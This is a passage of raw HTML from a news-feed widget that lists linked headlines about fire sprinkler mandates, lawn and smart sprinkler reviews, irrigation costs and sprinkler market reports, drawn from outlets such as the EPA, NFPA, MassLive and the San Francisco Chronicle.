href="https://news.google.com/rss/articles/CBMibkFVX3lxTE9GS1ZGMlBXSWNuNzNTa0JPeFNsLXJhX2xNU0NFamFHS3cyd2x6Z0dXbUxnTV80OXhlUDJlb1dUdF8zdVk4SllVUGVwUmViTENYU1BxMUl4Rm5qdzlqMlRvRmpyMjUwNFdkcGRxM0p3?oc=5" target="_blank">The WaterSense Current: Spring 2019 - U.S. Environmental Protection Agency (.gov)</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMibkFVX3lxTE9GS1ZGMlBXSWNuNzNTa0JPeFNsLXJhX2xNU0NFamFHS3cyd2x6Z0dXbUxnTV80OXhlUDJlb1dUdF8zdVk4SllVUGVwUmViTENYU1BxMUl4Rm5qdzlqMlRvRmpyMjUwNFdkcGRxM0p3?oc=5" target="_blank">The WaterSense Current: Spring 2019</a>&nbsp;&nbsp;<font color="#6f6f6f">U.S. Environmental Protection Agency (.gov)</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Clear Water Irrigation and Drainage Announces Enhanced Irrigation Sprinkler System Installation Services Using Rain Bird Technology - Wilmington Star-News</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Clear Water Irrigation and Drainage Announces Enhanced Irrigation Sprinkler System Installation Services Using Rain Bird Technology</a>&nbsp;&nbsp;<font color="#6f6f6f">Wilmington Star-News</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMijwFBVV95cUxQejN3Qm1BZGZsVmpaR3NQOUJGTTdyTmNwWVpTYzIwSW9Ma0xrbnJXMk9ma0RHT0Ztb1puczBXVWJTaFJKc1dSODZ5WVVsVmhnMGtwNV9TcTJDVXBtcmFFVS01Rjd0T3luNnRxcnItTEdFc2lneVVILWQ2N1dDOWV3UDA3WHNWdlhDRzE3TFR1bw?oc=5" target="_blank">Sprinkler System Cost: Is It Worth It? - NerdWallet</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMijwFBVV95cUxQejN3Qm1BZGZsVmpaR3NQOUJGTTdyTmNwWVpTYzIwSW9Ma0xrbnJXMk9ma0RHT0Ztb1puczBXVWJTaFJKc1dSODZ5WVVsVmhnMGtwNV9TcTJDVXBtcmFFVS01Rjd0T3luNnRxcnItTEdFc2lneVVILWQ2N1dDOWV3UDA3WHNWdlhDRzE3TFR1bw?oc=5" target="_blank">Sprinkler System Cost: Is It Worth It?</a>&nbsp;&nbsp;<font color="#6f6f6f">NerdWallet</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Superior Sprinkler Services Elevates Lawn Care with Premier Sprinkler Repair and Installation Services in McKinney, TX - FinancialContent</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Superior Sprinkler Services Elevates Lawn Care with Premier Sprinkler Repair and Installation Services in McKinney, TX</a>&nbsp;&nbsp;<font color="#6f6f6f">FinancialContent</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire Sprinkler Statistics and the Four Major NFPA Standards that Apply - NFPA</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire Sprinkler Statistics and the Four Major NFPA Standards that Apply</a>&nbsp;&nbsp;<font color="#6f6f6f">NFPA</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxQZkU2RU5DZFUtVVBUNFNsSGZFWWRXRzNjaTMyWG9SM3NCUDcyT2dQS2YyN3J1bFA5UWJBWjE0bWdoRTNOU3lwRWtCM2hyV0V3MzRydzNfTVNGNExRMkxsQmt3aXBKNlBBRFJnU0h5b0VjZGpwMVZkNUhvSEpWM016WXo1V3d2dm0wZ19B?oc=5" target="_blank">Residential Sprinkler Systems Save Lives and Homes - City of Boulder (.gov)</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxQZkU2RU5DZFUtVVBUNFNsSGZFWWRXRzNjaTMyWG9SM3NCUDcyT2dQS2YyN3J1bFA5UWJBWjE0bWdoRTNOU3lwRWtCM2hyV0V3MzRydzNfTVNGNExRMkxsQmt3aXBKNlBBRFJnU0h5b0VjZGpwMVZkNUhvSEpWM016WXo1V3d2dm0wZ19B?oc=5" target="_blank">Residential Sprinkler Systems Save Lives and Homes</a>&nbsp;&nbsp;<font color="#6f6f6f">City of Boulder (.gov)</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxPRVRnUk9CdzdDQWc2VmdUSnFWQl9TNWFYYURzWXpTVEItWkRfUHRUWXdHbHFUQzM4TWRLUzA4ZExEQmw0NG9xc1dSRTZhQjdRNmtHek0zTTIyZWsxUzF4WW9MSXpCMzVuaTFTdkRMYlB3bFJzcmVRN1BpVWpoYVM2cmE0YWQ?oc=5" target="_blank">Homeowner’s Guide To Irrigation Systems - Family Handyman</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxPRVRnUk9CdzdDQWc2VmdUSnFWQl9TNWFYYURzWXpTVEItWkRfUHRUWXdHbHFUQzM4TWRLUzA4ZExEQmw0NG9xc1dSRTZhQjdRNmtHek0zTTIyZWsxUzF4WW9MSXpCMzVuaTFTdkRMYlB3bFJzcmVRN1BpVWpoYVM2cmE0YWQ?oc=5" target="_blank">Homeowner’s Guide To Irrigation Systems</a>&nbsp;&nbsp;<font color="#6f6f6f">Family Handyman</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Wisconsin landlords could get grants for fire sprinklers under proposed law - WPR</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Wisconsin landlords could get grants for fire sprinklers under proposed law</a>&nbsp;&nbsp;<font color="#6f6f6f">WPR</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxNZU12bk9HTHRZV1ZuUElRQ0RuRHU5ZGFjX1JGcHRHUkZvQVMyOG5SNmpwTHhLdUpUM1RhczVHbXlZU1g3U195TGdBeEY5VXBFSFBXem5QakswelZieGFLRElyVHJSOU1zV0VXdlJEbGdGQ0NES0NidmZDSXJBcjNuWjU2ODdhRnRNRmc?oc=5" target="_blank">Irrigation System Installation Cost Near Me: 2026 Guide - Farmonaut</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxNZU12bk9HTHRZV1ZuUElRQ0RuRHU5ZGFjX1JGcHRHUkZvQVMyOG5SNmpwTHhLdUpUM1RhczVHbXlZU1g3U195TGdBeEY5VXBFSFBXem5QakswelZieGFLRElyVHJSOU1zV0VXdlJEbGdGQ0NES0NidmZDSXJBcjNuWjU2ODdhRnRNRmc?oc=5" target="_blank">Irrigation System Installation Cost Near Me: 2026 Guide</a>&nbsp;&nbsp;<font color="#6f6f6f">Farmonaut</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Milwaukee Legislators Push Fire Sprinkler Bills After Deadly May Fire - Urban Milwaukee</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Milwaukee Legislators Push Fire Sprinkler Bills After Deadly May Fire</a>&nbsp;&nbsp;<font color="#6f6f6f">Urban Milwaukee</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Milwaukee fire chief calls for more sprinkler systems after fatal fire - WISN</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Milwaukee fire chief calls for more sprinkler systems after fatal fire</a>&nbsp;&nbsp;<font color="#6f6f6f">WISN</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">North America Fire Sprinkler Systems Market Size, 2034 Report - Global Market Insights Inc.</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">North America Fire Sprinkler Systems Market Size, 2034 Report</a>&nbsp;&nbsp;<font color="#6f6f6f">Global Market Insights Inc.</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMigAFBVV95cUxQMkxDa1l3TzdRcHlJNS1RejBFeDlUQ21qTzM4TDNUcmMtWS1oeGpoTzI3U3BaVnV4V2RTQzZnNTUxWXl4dkh0Q0l2aTRaOVdPZ1RrQXJOU21tNXJIWFFVYXlDT3Qydm5kYzlXTWI4TDI3N0hxRjRJNU5hR1lpSVlBaw?oc=5" target="_blank">The 3 Best Smart Sprinkler Timers of 2025 | Reviews by Wirecutter - The New York Times</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMigAFBVV95cUxQMkxDa1l3TzdRcHlJNS1RejBFeDlUQ21qTzM4TDNUcmMtWS1oeGpoTzI3U3BaVnV4V2RTQzZnNTUxWXl4dkh0Q0l2aTRaOVdPZ1RrQXJOU21tNXJIWFFVYXlDT3Qydm5kYzlXTWI4TDI3N0hxRjRJNU5hR1lpSVlBaw?oc=5" target="_blank">The 3 Best Smart Sprinkler Timers of 2025 | Reviews by Wirecutter</a>&nbsp;&nbsp;<font color="#6f6f6f">The New York Times</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Southold law regulating sprinkler systems stalled - The Suffolk Times</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Southold law regulating sprinkler systems stalled</a>&nbsp;&nbsp;<font color="#6f6f6f">The Suffolk Times</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">San Antonio bars still without fire sprinklers 7 years after city order - KABB</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">San Antonio bars still without fire sprinklers 7 years after city order</a>&nbsp;&nbsp;<font color="#6f6f6f">KABB</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMifEFVX3lxTE1NMDZ5VHhZVUUzZ1ZXcncxS0tZcnJMZG5MYzM5R3JhUkxuVFVPenVXWk0yeXV4X3ZsS2lTRkZQZXJKc0hLTTZ5bHZERFZFYkZIS1QyRV80S2RsSk9YNzludzdZc0FLNmtpd3V0d1RuTy1MYzZnRTNmcEltcnU?oc=5" target="_blank">San Francisco condo owners may end up ousted by a law meant to protect them - The San Francisco Standard</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMifEFVX3lxTE1NMDZ5VHhZVUUzZ1ZXcncxS0tZcnJMZG5MYzM5R3JhUkxuVFVPenVXWk0yeXV4X3ZsS2lTRkZQZXJKc0hLTTZ5bHZERFZFYkZIS1QyRV80S2RsSk9YNzludzdZc0FLNmtpd3V0d1RuTy1MYzZnRTNmcEltcnU?oc=5" target="_blank">San Francisco condo owners may end up ousted by a law meant to protect them</a>&nbsp;&nbsp;<font color="#6f6f6f">The San Francisco Standard</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">EPS Landscaping &amp; Tree Service Addresses Water Restrictions with Advanced Lawn Sprinkler Systems - St. Cloud Times</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">EPS Landscaping & Tree Service Addresses Water Restrictions with Advanced Lawn Sprinkler Systems</a>&nbsp;&nbsp;<font color="#6f6f6f">St. Cloud Times</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Billings officials seeking solution after TDS Fiber destroys sprinkler used at public park - KTVQ</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Billings officials seeking solution after TDS Fiber destroys sprinkler used at public park</a>&nbsp;&nbsp;<font color="#6f6f6f">KTVQ</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Worcester City Council to consider adopting fire sprinkler mandate law - MassLive.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Worcester City Council to consider adopting fire sprinkler mandate law</a>&nbsp;&nbsp;<font color="#6f6f6f">MassLive.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Billings man demands action after TDS Fiber damages green space - KTVQ</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Billings man demands action after TDS Fiber damages green space</a>&nbsp;&nbsp;<font color="#6f6f6f">KTVQ</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE9uQ2hINHZySTgtaWdDVVc5WmRRV0tJTXlwaUxpdWpNbUItRkVtM2l1SG4xdGNiQnRESFJ6WWNSTjVPVGg3SF84YmR3R3N6VFQ2VjVjN3pnQUVYUU5BZ0c1ZlUyUEpLYzJraUZyRUgwa0c5ZU55b2c?oc=5" target="_blank">Weather-Based Irrigation Controllers - U.S. Environmental Protection Agency (.gov)</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE9uQ2hINHZySTgtaWdDVVc5WmRRV0tJTXlwaUxpdWpNbUItRkVtM2l1SG4xdGNiQnRESFJ6WWNSTjVPVGg3SF84YmR3R3N6VFQ2VjVjN3pnQUVYUU5BZ0c1ZlUyUEpLYzJraUZyRUgwa0c5ZU55b2c?oc=5" target="_blank">Weather-Based Irrigation Controllers</a>&nbsp;&nbsp;<font color="#6f6f6f">U.S. Environmental Protection Agency (.gov)</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">State fire marshal encourages home sprinkler installation - Columbia Basin Herald</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">State fire marshal encourages home sprinkler installation</a>&nbsp;&nbsp;<font color="#6f6f6f">Columbia Basin Herald</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxNczJEeEltYlUtOHE1QWMxNHR0SEYxcEFIWWVLOHZ6TnFpMWdhLWFRWVVxT0NTQVNIdnluYjJ1bDQxSXQzWjA5c1pWb3dHNEt5Y1JVWDI2TjFDelJ5SGdjdGZxNzBFWXJTUm1ud2huWC00bWxWemUzVVBITzN0ZE8zWURLQTFyWUViQWFJRA?oc=5" target="_blank">Sprinkler shock: Owners of S.F. high-rise condos stunned by $300K mandate - San Francisco Chronicle</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxNczJEeEltYlUtOHE1QWMxNHR0SEYxcEFIWWVLOHZ6TnFpMWdhLWFRWVVxT0NTQVNIdnluYjJ1bDQxSXQzWjA5c1pWb3dHNEt5Y1JVWDI2TjFDelJ5SGdjdGZxNzBFWXJTUm1ud2huWC00bWxWemUzVVBITzN0ZE8zWURLQTFyWUViQWFJRA?oc=5" target="_blank">Sprinkler shock: Owners of S.F. high-rise condos stunned by $300K mandate</a>&nbsp;&nbsp;<font color="#6f6f6f">San Francisco Chronicle</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Sprinkler systems can save lives. Yet many apartment buildings in Milwaukee don&#39;t have them. - Milwaukee Journal Sentinel</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Sprinkler systems can save lives. Yet many apartment buildings in Milwaukee don't have them.</a>&nbsp;&nbsp;<font color="#6f6f6f">Milwaukee Journal Sentinel</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">EPS Landscaping &amp; Tree Service Addresses Water Restrictions with Advanced Lawn Sprinkler Systems - Daytona Beach News-Journal</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">EPS Landscaping & Tree Service Addresses Water Restrictions with Advanced Lawn Sprinkler Systems</a>&nbsp;&nbsp;<font color="#6f6f6f">Daytona Beach News-Journal</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Significant questions raised into Fall River Gabriel House’s sprinkler system - Fall River Reporter</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Significant questions raised into Fall River Gabriel House’s sprinkler system</a>&nbsp;&nbsp;<font color="#6f6f6f">Fall River Reporter</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Pease Golf Course to replace irrigation system before 2026 opening - Seacoastonline.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Pease Golf Course to replace irrigation system before 2026 opening</a>&nbsp;&nbsp;<font color="#6f6f6f">Seacoastonline.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Firefighters cite safety concerns while challenging bill on sprinkler systems - newscentermaine.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Firefighters cite safety concerns while challenging bill on sprinkler systems</a>&nbsp;&nbsp;<font color="#6f6f6f">newscentermaine.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxQUnRLRUY0LTdqRkM1a0c3T3pDWWtNbTVwaU81R3NOSFRFblhnelRpWE16Tng5UUlCN2lTT1dWS2hETU1fNGo0UG1zZ1NrSDc4Y0o4Wkk1MlJEOFFWUXZaTmtFVHF4TDlpY1hVTUM1LUowdW9OVkJ6cTJ1Wi10SlRFblUwS3g?oc=5" target="_blank">A New Technology for High-Hazard Fires - PHCPPros</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxQUnRLRUY0LTdqRkM1a0c3T3pDWWtNbTVwaU81R3NOSFRFblhnelRpWE16Tng5UUlCN2lTT1dWS2hETU1fNGo0UG1zZ1NrSDc4Y0o4Wkk1MlJEOFFWUXZaTmtFVHF4TDlpY1hVTUM1LUowdW9OVkJ6cTJ1Wi10SlRFblUwS3g?oc=5" target="_blank">A New Technology for High-Hazard Fires</a>&nbsp;&nbsp;<font color="#6f6f6f">PHCPPros</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiXkFVX3lxTE83c29oa3c5dHZ2T3kzMFpoWXRieG5uclNCSFlMYW82U25mQUFGVUJFYWhISFBNTTFZbzBLV210cGZPRk1DY0s1QmxDVm14ZkdnTHRCb3d2bW9qNjVuUkE?oc=5" target="_blank">My Lawn Got Nearly Perfect Water Coverage With This Robotic Sprinkler–And I Installed It Myself - bobvila.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiXkFVX3lxTE83c29oa3c5dHZ2T3kzMFpoWXRieG5uclNCSFlMYW82U25mQUFGVUJFYWhISFBNTTFZbzBLV210cGZPRk1DY0s1QmxDVm14ZkdnTHRCb3d2bW9qNjVuUkE?oc=5" target="_blank">My Lawn Got Nearly Perfect Water Coverage With This Robotic Sprinkler–And I Installed It Myself</a>&nbsp;&nbsp;<font color="#6f6f6f">bobvila.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Ramstad: Edina precision sprinkler maker aims at market obstacles and water efficiency - Star Tribune</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Ramstad: Edina precision sprinkler maker aims at market obstacles and water efficiency</a>&nbsp;&nbsp;<font color="#6f6f6f">Star Tribune</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">True Flow Sprinklers Franchise Costs, Fees, Profit and Data for 2025 - 1851 Franchise</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">True Flow Sprinklers Franchise Costs, Fees, Profit and Data for 2025</a>&nbsp;&nbsp;<font color="#6f6f6f">1851 Franchise</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Doral PD: Man took money from victims to install sprinklers, then didn’t complete jobs - WPLG Local 10</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Doral PD: Man took money from victims to install sprinklers, then didn’t complete jobs</a>&nbsp;&nbsp;<font color="#6f6f6f">WPLG Local 10</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMif0FVX3lxTE56NmFXcVBUdDlLczBrN08yRzlVNWN1bFNpUzBBaXV1SnhhbWtfN0lnZkdoNU5xQ1I0dm5WQlUxNWRxSXZOU2o2OXE0Q0dEZi1pSUY4MGFQZ3dCTGxtRmpoQ3RCUHhlaHF4a2NrcC04cFhXcEhjQjhDVm1xYkoxYms?oc=5" target="_blank">Irrigation SOS (Save Our System) - Irrigation &amp; Lighting</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMif0FVX3lxTE56NmFXcVBUdDlLczBrN08yRzlVNWN1bFNpUzBBaXV1SnhhbWtfN0lnZkdoNU5xQ1I0dm5WQlUxNWRxSXZOU2o2OXE0Q0dEZi1pSUY4MGFQZ3dCTGxtRmpoQ3RCUHhlaHF4a2NrcC04cFhXcEhjQjhDVm1xYkoxYms?oc=5" target="_blank">Irrigation SOS (Save Our System)</a>&nbsp;&nbsp;<font color="#6f6f6f">Irrigation & Lighting</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE9wYm9RakVwcVFueW9jSGhDNDdWcjZrTi11VG9UckdkTlBMN3NEVFh0NVlTUVZ4d2pPQlI5WlZGZFlBUVh6MzY0OTQ3WXZNOTFYTnBadE00bWFmc0ZQZzZmdzJVZmkwaDAwcWJuQTRuVlotbG9CRlFCSWVjMGlFUQ?oc=5" target="_blank">Fire Sprinkler System Market | Global Market Analysis Report - 2035 - Future Market Insights</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE9wYm9RakVwcVFueW9jSGhDNDdWcjZrTi11VG9UckdkTlBMN3NEVFh0NVlTUVZ4d2pPQlI5WlZGZFlBUVh6MzY0OTQ3WXZNOTFYTnBadE00bWFmc0ZQZzZmdzJVZmkwaDAwcWJuQTRuVlotbG9CRlFCSWVjMGlFUQ?oc=5" target="_blank">Fire Sprinkler System Market | Global Market Analysis Report - 2035</a>&nbsp;&nbsp;<font color="#6f6f6f">Future Market Insights</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxPYkpYc2puVTV1eHhjS0hsU1RPNnc5MUNJUU5OS1JXTTRMQmVrTU4tRFlGWTRfVm9ZWEFUZG9hakg5Yk9vOG5xV1h3WDZheVU1MG1rc3VLbTUtSENQRzNybk0zM3JfbDVmOXh2azVqWUpZd2xDYVZJV1d1WjZMMXdPTjRR?oc=5" target="_blank">Average Cost Of Irrigation &amp; Flood Insurance NC 2024 - Farmonaut</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxPYkpYc2puVTV1eHhjS0hsU1RPNnc5MUNJUU5OS1JXTTRMQmVrTU4tRFlGWTRfVm9ZWEFUZG9hakg5Yk9vOG5xV1h3WDZheVU1MG1rc3VLbTUtSENQRzNybk0zM3JfbDVmOXh2azVqWUpZd2xDYVZJV1d1WjZMMXdPTjRR?oc=5" target="_blank">Average Cost Of Irrigation & Flood Insurance NC 2024</a>&nbsp;&nbsp;<font color="#6f6f6f">Farmonaut</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fifth Circuit rules against Allied World in $10 million sprinkler system insurance dispute - Insurance Business</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fifth Circuit rules against Allied World in $10 million sprinkler system insurance dispute</a>&nbsp;&nbsp;<font color="#6f6f6f">Insurance Business</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">JAX Airport garage fire sparks concerns about sprinkler requirements - wtsp.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">JAX Airport garage fire sparks concerns about sprinkler requirements</a>&nbsp;&nbsp;<font color="#6f6f6f">wtsp.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiXEFVX3lxTE1Zd29zYjQxb3p1SjEzY0FVV1F6ODhJSVdFNnpaOGtzZ0NsemZORFo0Qk55ZGVJZ1V1QWxMTVVVeTFoR1B4MlFHcWVJSHFCeW12eDI4ZXJNS2pKM2lP?oc=5" target="_blank">The Best Lawn Sprinklers for Grass So Perfect, Your Neighbors Will Stare - Better Homes &amp; Gardens</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiXEFVX3lxTE1Zd29zYjQxb3p1SjEzY0FVV1F6ODhJSVdFNnpaOGtzZ0NsemZORFo0Qk55ZGVJZ1V1QWxMTVVVeTFoR1B4MlFHcWVJSHFCeW12eDI4ZXJNS2pKM2lP?oc=5" target="_blank">The Best Lawn Sprinklers for Grass So Perfect, Your Neighbors Will Stare</a>&nbsp;&nbsp;<font color="#6f6f6f">Better Homes & Gardens</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">This best-selling smart sprinkler system is over $60 off for Labor Day - USA Today</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">This best-selling smart sprinkler system is over $60 off for Labor Day</a>&nbsp;&nbsp;<font color="#6f6f6f">USA Today</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMidEFVX3lxTE9tMzR1cjhaclRXVnBMZG82LU9aa2FUNHEwOVVMQjBCOFA2RW5MQkhtcDJ0RG90SmlwTEw4aUYyZl9MX0VpZjB4Umlob21EQy1PTFE0TzVxelRfemlfU3JqQ1pTS1RZdE5WbG9FTDVPSTk3TUJv?oc=5" target="_blank">This Is the Year to Finally Show Off Your Garden With Our Favorite Smart Sprinkler Controllers - The Spruce</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMidEFVX3lxTE9tMzR1cjhaclRXVnBMZG82LU9aa2FUNHEwOVVMQjBCOFA2RW5MQkhtcDJ0RG90SmlwTEw4aUYyZl9MX0VpZjB4Umlob21EQy1PTFE0TzVxelRfemlfU3JqQ1pTS1RZdE5WbG9FTDVPSTk3TUJv?oc=5" target="_blank">This Is the Year to Finally Show Off Your Garden With Our Favorite Smart Sprinkler Controllers</a>&nbsp;&nbsp;<font color="#6f6f6f">The Spruce</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiakFVX3lxTFB3OHpCWlhhbWlNNk9Ec3UxeUlHdEVGZnVubjVrVkZIcjNjNTV2U1lxakJscl9zQWZKcEM4djRDWDVQSk9MS0lEcnlkajBKZ2pibjhVSUItWHRQbUFCZ0hSd00zTlZIQUhDOWc?oc=5" target="_blank">The 5 best sprinklers of 2025, tested and reviewed - Business Insider</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiakFVX3lxTFB3OHpCWlhhbWlNNk9Ec3UxeUlHdEVGZnVubjVrVkZIcjNjNTV2U1lxakJscl9zQWZKcEM4djRDWDVQSk9MS0lEcnlkajBKZ2pibjhVSUItWHRQbUFCZ0hSd00zTlZIQUhDOWc?oc=5" target="_blank">The 5 best sprinklers of 2025, tested and reviewed</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Insider</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Worcester city manager pushes sprinkler law after major residential fires - MassLive.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Worcester city manager pushes sprinkler law after major residential fires</a>&nbsp;&nbsp;<font color="#6f6f6f">MassLive.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMifEFVX3lxTE1lNjFTYXAtY2YtSldybWtNWXRsREVNWV9oQ3NfeGZUQTBGT0k4eHpWVkhnX1RjT2RhbzdLWTZ5eVEtSEt0b21Vd3JTc3Z3WC00QnhYZFBxdEtobTdpdmk5bVNnZzA4N2x2cWxsc3BBNG13V1JKak9NSnpFcUE?oc=5" target="_blank">Solar Energy Is Powering Irrigation - Successful Farming</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMifEFVX3lxTE1lNjFTYXAtY2YtSldybWtNWXRsREVNWV9oQ3NfeGZUQTBGT0k4eHpWVkhnX1RjT2RhbzdLWTZ5eVEtSEt0b21Vd3JTc3Z3WC00QnhYZFBxdEtobTdpdmk5bVNnZzA4N2x2cWxsc3BBNG13V1JKak9NSnpFcUE?oc=5" target="_blank">Solar Energy Is Powering Irrigation</a>&nbsp;&nbsp;<font color="#6f6f6f">Successful Farming</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">NFPA 13 Updates, 2025 Edition: Enhancing Fire Sprinkler Systems - PHCPPros</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">NFPA 13 Updates, 2025 Edition: Enhancing Fire Sprinkler Systems</a>&nbsp;&nbsp;<font color="#6f6f6f">PHCPPros</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Peeved contractors say proposed sprinkler rule in new builds will drive up home prices in NY - New York Post</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" 